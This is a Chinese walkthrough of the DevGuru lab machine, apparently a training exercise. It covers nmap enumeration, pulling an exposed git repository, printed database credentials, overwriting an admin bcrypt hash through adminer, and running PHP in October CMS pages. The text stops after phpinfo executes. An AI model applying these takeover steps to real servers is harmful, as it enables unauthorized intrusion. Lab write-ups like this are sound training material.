枚举
确定 IP 地址
使用 nmap 进行探活:
1
2
3
4
|
nmap -sn 10.1.1.0/24
Nmap scan report for 10.1.1.68
Host is up (0.0068s latency).
|
机器 IP 为 10.1.1.68:

可能机器出现了一些问题,后续过程全部以 IP 为 79 进行。
端口扫描及服务枚举
首先进行全 TCP 端口的 SYN 扫描,发现开放 TCP 端口 22,80,8585:
1
2
3
4
5
6
7
|
nmap -sS -p- -oA tcp_full_port 10.1.1.68
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8585/tcp open unknown
|
枚举 banner 及服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
nmap -sV -sC -p22,80,8585 -oA tcp_banner_services 10.1.1.68
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:46:e8:2b:01:ff:57:58:7a:5f:25:a4:d6:f2:89:8e (RSA)
| 256 08:79:93:9c:e3:b4:a4:be:80:ad:61:9d:d3:88:d2:84 (ECDSA)
|_ 256 9c:f9:88:d4:33:77:06:4e:d9:7c:39:17:3e:07:9c:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: DevGuru
| http-git:
| 10.1.1.68:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Last commit message: first commit
| Remotes:
| http://devguru.local:8585/frank/devguru-website.git
|_ Project type: PHP application (guessed from .gitignore)
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Corp - DevGuru
8585/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=a7e6a10e20718916; Path=/; HttpOnly
| Set-Cookie: _csrf=2TfVa1MXvimyuWQfBHFzGWhct-86MTYyNDM1NTAxOTA3ODQyNDE2OQ; Path=/; Expires=Wed, 23 Jun 2021 09:43:39 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 22 Jun 2021 09:43:39 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=91a0ab18fb69dba8; Path=/; HttpOnly
| Set-Cookie: _csrf=ftXNIPee_3d51SF0dBboLTTY-346MTYyNDM1NTAxOTEyODM1MDc5NQ; Path=/; Expires=Wed, 23 Jun 2021 09:43:39 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 22 Jun 2021 09:43:39 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea (Git with a c
|
最后,20 个常用 UDP 端口扫描,无额外发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
nmap -sU -sV -sC --top-ports 20 -oA udp_20_ports 10.1.1.68
PORT STATE SERVICE VERSION
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
|

80 端口枚举
访问主页,借助 Wappanalyzer 了解到其使用了 October CMS,版本尚不明确:
其管理页面的 URL 为 /backend:


结合之前 nmap 服务枚举的输出,在 /etc/hosts 中为 IP 10.1.1.68 添加域名 devguru.local。同时该输出揭示了整个项目目录暴露在了 Web 服务器之下,使用 gitjacker 拉下整个项目:
然后就是代码审计了,config 目录下的 database.php 中包含了数据库的凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
'mysql' => [
'driver' => 'mysql',
'engine' => 'InnoDB',
'host' => 'localhost',
'port' => 3306,
'database' => 'octoberdb',
'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH',
'charset' => 'utf8mb4',
'collation' => 'utf8mb4_unicode_ci',
'prefix' => '',
'varcharmax' => 191,
],
|
storage 目录下的 system.json 中发现版本号:
同时根目录下存在 adminer.php 文件,经过查阅发现是类似 phpmyadmin 的管理工具,访问 http://devguru.local/adminer.php:


利用刚才获得的凭据登录,在 backend_users 表中发现 cms 存储的用户及 hash:
8585 端口枚举
通过浏览器访问,发现其背后运行着 gitea:


其版本为 1.12.5,发现一个用户 frank:
漏洞搜索
October CMS 469
Exploits: No Results
Shellcodes: No Results
Gitea 1.12.5
| Exploit Title |
Path |
| Gitea 1.12.5 - Remote Code Execution (Authenticated) |
multiple/webapps/49571.py |
Initial Shell
接着刚才发现的 CMS 用户表,通过 hashid 发现 hash 所用算法应该为 bcrypt,john 破解时也佐证了这一点。
1
2
3
4
5
6
7
|
hashid
$2y$10$bp5wBfbAN6lMYT27pJMomOGutDF2RKZKYZITAupZ3x8eAaYgN6EKK
Analyzing '$2y$10$bp5wBfbAN6lMYT27pJMomOGutDF2RKZKYZITAupZ3x8eAaYgN6EKK'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
|
破解一会后实在无望,接着尝试通过覆盖 hash 的方式进入后台。首先利用 htpasswd 生成 hash,
1
2
3
|
htpasswd -bnBC 10 "" haha
:$2y$10$42jey6B2Rik7y7psL9fHP.qArZJ.ioDYmZ1yLNEFXXbpvgnF/hmJW
|
这里 "" 指代的是用户名,结果中有一个“:”,由于用户名为空,故冒号前并无内容,修改 password 字段的值并保存:
利用用户名 “frank” 和密码 “haha” 成功登录进后台:

这里稍稍研究了以下怎么才能执行任意 php 代码,由于 cms 版本很新,直接上传 webshell 过滤已经比较严格了,尝试一会无果,放弃。

转之直接修改 cms 的页面,这里需要注意的是编辑的页面并非原始页面,会经过额外的处理,刚开始直接在 Markup 窗口中写入 php 语句但不生效。后查看 October CMS 的文档,代码逻辑需写在 Code 内,且逻辑必须封装在函数内(直接写 php 语句报错发现的)。
这里我选择修改 about,先尝试执行 phpinfo:

访问 about 页面,成功执行:
